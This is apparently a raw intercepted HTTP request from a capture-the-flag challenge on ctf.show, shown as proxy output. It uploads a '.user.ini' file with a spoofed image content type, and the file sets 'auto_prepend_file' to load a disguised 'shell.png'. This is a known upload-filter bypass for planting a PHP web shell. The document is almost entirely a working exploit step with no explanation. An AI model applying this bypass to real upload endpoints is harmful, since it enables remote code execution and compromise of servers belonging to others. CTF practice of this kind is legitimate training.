 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 8b9ddb07-37ab-4664-8211-6daa96369050.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------257096944838756498211342735061
Content-Length: 255
Origin: http://8b9ddb07-37ab-4664-8211-6daa96369050.challenge.ctf.show
Connection: close
Referer: http://8b9ddb07-37ab-4664-8211-6daa96369050.challenge.ctf.show/
Cookie: UM_distinctid=17b1efc41c11-01cad49f1a77b4-4c3e257a-144000-17b1efc41c2368
X-Forwarded-For: 123.123.123.123
-----------------------------257096944838756498211342735061
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file = "shell.png"
-----------------------------257096944838756498211342735061--